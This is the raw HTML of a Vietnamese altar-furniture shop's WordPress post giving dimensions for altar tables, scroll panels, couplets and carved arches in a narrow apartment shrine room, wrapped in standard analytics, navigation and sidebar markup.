.product-small .product-title a { font-size: 15px !important; }/* Custom CSS Tablet */@media (max-width: 849px){.home_banner_left {max-width:100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}}/* Custom CSS Mobile */@media (max-width: 549px){.row1 .cot4 .post-item, .tin-tuc .post-item{flex-basis:50%; max-width:50%; padding-bottom:20px}.row1 .cot4 .post-item .box-text{padding-left:8px; padding-bottom:8px}.nav-small.nav>li.html{text-align:center}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#mega_menu > li {
    background: url(https://dothohaiminh.com/wp-content/uploads/2018/06/icon-menu.png) no-repeat 2px 8px;
	padding-left: 15px;}

		</style>
		<!-- Global site tag (gtag.js) - Google Analytics
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132850047-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132850047-1');
</script>
 -->	
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217238765-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217238765-1');
</script>

 <script type="application/ld+json">
      {
          "@context": "http://schema.org",
          "@type": "Localbusiness",
          "@id": "https://dothohaiminh.com/",
          "url": "https://dothohaiminh.com/",
          "logo": "https://dothohaiminh.com/wp-content/uploads/2021/04/logo-dthm-web.png",
          "image": "https://dothohaiminh.com/wp-content/uploads/2021/04/logo-dthm-web.png",
          "priceRange": "100$-1000$",
          "hasMap": "https://www.google.com/maps?cid=2018466047555458642&ucbcb=1",
          "email": "mailto:trandinh1510@gmail.com",
          "founder": "Tran Dinh",
          "address": {
              "@type": "PostalAddress",
              "addressLocality": "Hải Hậu",
              "addressCountry": "VIỆT NAM",
              "addressRegion": "Nam Định",
              "postalCode": "420000",
              "streetAddress": "Xóm 9 Liên Minh, Xã Hải Minh, Hải Hậu, Nam Định, 420000"
          },
          "description": "Song hành cùng những công trình nhà chùa, từ đền và tư gia, đồ thờ Hải Minh hướng tới mục tiêu trở thành đơn vị kinh doanh và sản xuất các loại đồ thờ phục vụ",
          "name": "Đồ Thờ Hải Minh",
          "telephone": "0988.698.292",
          "openingHoursSpecification": [{
                  "@type": "OpeningHoursSpecification",
                  "dayOfWeek": [
                      "Monday",
                      "Tuesday",
                      "Wednesday",
                      "Thursday",
                      "Friday",
                      "Saturday"
                  ],
                  "opens": "08:00",
                  "closes": "18:00"
              },
              {
                  "@type": "OpeningHoursSpecification",
                  "dayOfWeek": [
                      "Sunday"
                  ],
                  "opens": "Closed",
                  "closes": "Closed"
              }
          ],
          "geo": {
              "@type": "GeoCoordinates",
              "latitude": "20.2277484",
              "longitude": "106.2521875"
          },
          "potentialAction": {
              "@type": "ReserveAction",
              "target": {
                  "@type": "EntryPoint",
                  "urlTemplate": "https://dothohaiminh.com/lien-he/",
                  "inLanguage": "vn",
                  "actionPlatform": [
                      "http://schema.org/DesktopWebPlatform",
                      "http://schema.org/IOSPlatform",
                      "http://schema.org/AndroidPlatform"
                  ]
              },
              "result": {
                  "@type": "Reservation",
                  "name": "Liên hệ"
              }
          },

          "sameAs": ["https://www.facebook.com/dothohaiminh",
          "https://www.youtube.com/channel/UCjcoO2ZJp-rjyeoFbIn-LTg/about",
          "https://dothohaiminh.wordpress.com/",
          "https://dothohaiminh.blogspot.com/",
          "https://twitter.com/dothohaiminh",
          "https://dothohaiminh.tumblr.com/",
          "https://www.pinterest.com/dothohaiminh//",
          "https://www.linkedin.com/in/dothohaiminh/",
          "https://dothohaiminh.business.site/"
          ]
      }
  </script>	
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-1014 single-format-standard theme-flatsome ot-vertical-menu woocommerce-no-js lightbox lazy-icons nav-dropdown-has-arrow">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://dothohaiminh.com/" title="Đồ Thờ Hải Minh" rel="home">
    <img width="241" height="90" src="https://dothohaiminh.com/wp-content/uploads/2021/04/logo-dthm-web.png" class="header_logo header-logo" alt="Đồ Thờ Hải Minh"/><img  width="241" height="90" src="https://dothohaiminh.com/wp-content/uploads/2021/04/logo-dthm-web.png" class="header-logo-dark" alt="Đồ Thờ Hải Minh"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-large" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://dothohaiminh.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Nhập từ khóa tìm kiếm..." />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-large">
              <li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="tel:0988698292" target="_blank" class="button secondary"  style="border-radius:3px;">
    <span>Hotline/Zalo: 0988.698.292</span>
  </a>
	</div>
</li>


<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://dothohaiminh.com/gio-hang/" title="Giỏ hàng" class="header-cart-link icon button circle is-outline is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul><!-- .nav-dropdown -->

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button circle is-outline is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form- is-large"><form role="search" method="get" class="searchform" action="https://dothohaiminh.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Nhập từ khóa tìm kiếm..." />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

<div class="header-button">      <a href="https://dothohaiminh.com/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon button circle is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div><!-- .header-inner -->
     
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium">
                                <div id="mega-menu-wrap"
                 class="ot-vm-click">
                <div id="mega-menu-title">
                    <i class="icon-menu"></i> DANH MỤC SẢN PHẨM                </div>
				<ul id="mega_menu" class="sf-menu sf-vertical"><li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://dothohaiminh.com/ban-tho-dep/">BÀN THỜ ĐẸP</a></li>
<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://dothohaiminh.com/sap-tho-dep/">SẬP THỜ ĐẸP</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://dothohaiminh.com/tu-tho-dep/">TỦ THỜ ĐẸP</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://dothohaiminh.com/cau-doi-tho/">CÂU ĐỐI THỜ</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://dothohaiminh.com/cuon-thu-tho/">CUỐN THƯ THỜ</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1597"><a href="https://dothohaiminh.com/dai-tu/">ĐẠI TỰ</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://dothohaiminh.com/cua-vong/">CỬA VÕNG</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://dothohaiminh.com/do-trang-tri-ban-tho-tu-tho/">ĐỒ TRANG TRÍ</a></li>
<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1129"><a href="https://dothohaiminh.com/sap-go/">SẬP GỖ</a></li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1130"><a href="https://dothohaiminh.com/truong-ky/">TRƯỜNG KỶ</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1131"><a href="https://dothohaiminh.com/tu-ke/">TỦ &#8211; KỆ</a></li>
</ul>            </div>
			                </ul>
            </div><!-- flex-col -->
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-medium">
                    <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-20"><a href="https://dothohaiminh.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-464"><a href="https://dothohaiminh.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  menu-item-1119 has-dropdown"><a href="https://dothohaiminh.com/tu-van-thiet-ke/" class="nav-top-link">Tư vấn thiết kế<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1124"><a href="https://dothohaiminh.com/tu-van-thiet-ke/thiet-ke-do-tho/">Thiết kế đồ thờ</a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1120"><a href="https://dothohaiminh.com/tu-van-thiet-ke/thiet-ke-phong-tho/">Thiết kế phòng thờ</a></li>
</ul>
</li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-1118"><a href="https://dothohaiminh.com/thi-cong-phong-tho/" class="nav-top-link">Thi công phòng thờ</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-1127"><a href="https://dothohaiminh.com/cong-trinh-thi-cong/" class="nav-top-link">Công trình thi công</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  menu-item-1138 has-dropdown"><a href="https://dothohaiminh.com/kien-thuc-do-tho/" class="nav-top-link">Kiến thức đồ thờ<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-1137"><a href="https://dothohaiminh.com/goc-tu-van/">Góc tư vấn</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category  menu-item-1139"><a href="https://dothohaiminh.com/phong-thuy-do-tho/">Phong thủy đồ thờ</a></li>
</ul>
</li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page  menu-item-495"><a href="https://dothohaiminh.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div><!-- flex-col -->
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">
	
	<div class="large-9 col">
		


<article id="post-1014" class="post-1014 post type-post status-publish format-standard hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://dothohaiminh.com/tin-tuc/" rel="category tag">Tin tức</a></h6>

<h1 class="entry-title">Kích thước bàn thờ, cuốn thư, hoành phi, câu đối, cửa võng cho nhà thờ hẹp</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://dothohaiminh.com/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/" rel="bookmark"><time class="entry-date published" datetime="2019-11-26T13:57:48+07:00">26/11/2019</time><time class="updated" datetime="2021-04-05T11:11:21+07:00">05/04/2021</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://dothohaiminh.com/author/dothohaiminh/">Hải Minh Đô Thờ</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content single-page">

	<h2>Dưới đây là mẫu phòng thờ chung cư hẹp với kích thước án gian thờ trong, ngoài cùng bộ cuốn thư câu đối, hoành phi câu đối và cửa võng thờ hợp phong thủy.</h2>
<p>Gian thờ dưới đây thường là nhà chung cư có diện tích nhỏ hẹp. Với các kích thước:</p>
<p>– Án gian thờ (ban ngoài): dài x rộng x cao: 1,79m x 0,81m x 1,17m</p>
<p>– Án gian thờ (ban trong): dài x rộng x cao: 1,79m x 0,47m x 0,17m</p>
<p>– Giá gương cao 0,8m</p>
<p>– Cuốn thư (cao x dài): 0,69m x 1,76m – Câu đối trong (dài x rộng): 1,97m x 0,31m</p>
<p>– Cửa võng (dài x cao): 1,97m x 1m</p>
<p>– Cột đường kính D = 0,25m, xà 0,12m x 0,12m</p>
<p>&nbsp;</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline " ><a href="whatsapp://send?text=K%C3%ADch%20th%C6%B0%E1%BB%9Bc%20b%C3%A0n%20th%E1%BB%9D%2C%20cu%E1%BB%91n%20th%C6%B0%2C%20ho%C3%A0nh%20phi%2C%20c%C3%A2u%20%C4%91%E1%BB%91i%2C%20c%E1%BB%ADa%20v%C3%B5ng%20cho%20nh%C3%A0%20th%E1%BB%9D%20h%E1%BA%B9p - https://dothohaiminh.com/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-phone"></i></a><a href="//www.facebook.com/sharer.php?u=https://dothohaiminh.com/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://dothohaiminh.com/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=K%C3%ADch%20th%C6%B0%E1%BB%9Bc%20b%C3%A0n%20th%E1%BB%9D%2C%20cu%E1%BB%91n%20th%C6%B0%2C%20ho%C3%A0nh%20phi%2C%20c%C3%A2u%20%C4%91%E1%BB%91i%2C%20c%E1%BB%ADa%20v%C3%B5ng%20cho%20nh%C3%A0%20th%E1%BB%9D%20h%E1%BA%B9p&amp;body=Check%20this%20out:%20https://dothohaiminh.com/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://dothohaiminh.com/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/&amp;media=&amp;description=K%C3%ADch%20th%C6%B0%E1%BB%9Bc%20b%C3%A0n%20th%E1%BB%9D%2C%20cu%E1%BB%91n%20th%C6%B0%2C%20ho%C3%A0nh%20phi%2C%20c%C3%A2u%20%C4%91%E1%BB%91i%2C%20c%E1%BB%ADa%20v%C3%B5ng%20cho%20nh%C3%A0%20th%E1%BB%9D%20h%E1%BA%B9p" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//plus.google.com/share?url=https://dothohaiminh.com/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/" target="_blank" class="icon button circle is-outline tooltip google-plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" title="Share on Google+"><i class="icon-google-plus" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://dothohaiminh.com/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/&title=K%C3%ADch%20th%C6%B0%E1%BB%9Bc%20b%C3%A0n%20th%E1%BB%9D%2C%20cu%E1%BB%91n%20th%C6%B0%2C%20ho%C3%A0nh%20phi%2C%20c%C3%A2u%20%C4%91%E1%BB%91i%2C%20c%E1%BB%ADa%20v%C3%B5ng%20cho%20nh%C3%A0%20th%E1%BB%9D%20h%E1%BA%B9p" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div><!-- .entry-content2 -->

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://dothohaiminh.com/tin-tuc/" rel="category tag">Tin tức</a>. Bookmark the <a href="https://dothohaiminh.com/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/" title="Permalink to Kích thước bàn thờ, cuốn thư, hoành phi, câu đối, cửa võng cho nhà thờ hẹp" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->


	</div><!-- .article-inner -->
</article><!-- #-1014 -->




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kich-thuoc-ban-tho-cuon-thu-hoanh-phi-cau-doi-cua-vong-cho-nha-tho-hep/#respond" style="display:none;">Hủy</a></small></h3><form action="https://dothohaiminh.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Bình luận</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='1014' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">19</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://dothohaiminh.com/e-semasia-tes-epiloges-axiopiston-parokhon-stoikhematon-ston-elleniko-athletiko-tupo/" title="Η Σημασία της Επιλογής Αξιόπιστων Πάροχων Στοιχημάτων στον Ελληνικό Αθλητικό Τύπο">Η Σημασία της Επιλογής Αξιόπιστων Πάροχων Στοιχημάτων στον Ελληνικό Αθλητικό Τύπο</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dothohaiminh.com/e-semasia-tes-epiloges-axiopiston-parokhon-stoikhematon-ston-elleniko-athletiko-tupo/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">02</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://dothohaiminh.com/les-enjeux-de-la-securite-et-de-la-fidelisation-dans-les-casinos-en-ligne-une-etude-de-cas/" title="Les enjeux de la sécurité et de la fidélisation dans les casinos en ligne : une étude de cas">Les enjeux de la sécurité et de la fidélisation dans les casinos en ligne : une étude de cas</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dothohaiminh.com/les-enjeux-de-la-securite-et-de-la-fidelisation-dans-les-casinos-en-ligne-une-etude-de-cas/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">01</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://dothohaiminh.com/die-zukunft-der-antiken-mythologie-im-digitalen-zeitalter-eine-reise-durch-die-tore-von-olympus/" title="Die Zukunft der antiken Mythologie im digitalen Zeitalter: Eine Reise durch die Tore von Olympus">Die Zukunft der antiken Mythologie im digitalen Zeitalter: Eine Reise durch die Tore von Olympus</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dothohaiminh.com/die-zukunft-der-antiken-mythologie-im-digitalen-zeitalter-eine-reise-durch-die-tore-von-olympus/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">13</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://dothohaiminh.com/la-revolucion-del-juego-en-linea-seguridad-innovacion-y-regulacion-en-casinos-digitales/" title="La Revolución del Juego en Línea: Seguridad, Innovación y Regulación en Casinos Digitales">La Revolución del Juego en Línea: Seguridad, Innovación y Regulación en Casinos Digitales</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dothohaiminh.com/la-revolucion-del-juego-en-linea-seguridad-innovacion-y-regulacion-en-casinos-digitales/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">08</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://dothohaiminh.com/innovative-zahlungsmethoden-im-online-gaming-vertrauen-und-effizienz-in-der-digitalen-welt/" title="Innovative Zahlungsmethoden im Online-Gaming: Vertrauen und Effizienz in der digitalen Welt">Innovative Zahlungsmethoden im Online-Gaming: Vertrauen und Effizienz in der digitalen Welt</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://dothohaiminh.com/innovative-zahlungsmethoden-im-online-gaming-vertrauen-und-effizienz-in-der-digitalen-welt/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><span class="widget-title "><span>Sản phẩm mới</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://dothohaiminh.com/mau-phong-tho-dep-hien-dai-sang-trong-vach-ngan-phong-tho-dep-go-tu-nhien-pt28/">
		<img width="100" height="100" src="https://dothohaiminh.com/wp-content/uploads/2023/05/Mau-phong-tho-dep-hien-dai-sang-trong-vach-ngan-phong-tho-dep-go-tu-nhien-PT28-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu phòng thờ đẹp hiện đại sang trọng, vách ngăn phòng thờ đẹp gỗ tự nhiên PT28" loading="lazy" />		<span class="product-title">Mẫu phòng thờ đẹp hiện đại sang trọng, vách ngăn phòng thờ đẹp gỗ tự nhiên PT28</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://dothohaiminh.com/mau-phong-tho-dep-hien-dai-sang-trong-sap-tho-mai-dieu-go-gu-lao-pt27/">
		<img width="100" height="100" src="https://dothohaiminh.com/wp-content/uploads/2023/05/Mau-phong-tho-dep-hien-dai-sang-trong-sap-tho-mai-dieu-go-Gu-Lao-PT27-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu phòng thờ đẹp hiện đại sang trọng, sập thờ mai điểu gỗ Gụ Lào PT27" loading="lazy" />		<span class="product-title">Mẫu phòng thờ đẹp hiện đại sang trọng, sập thờ Mai Điểu gỗ Gụ Lào cao cấp PT27</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://dothohaiminh.com/mau-phong-tho-dep-hien-dai-sang-trong-sap-tho-mai-dieu-go-gu-lao-pt26/">
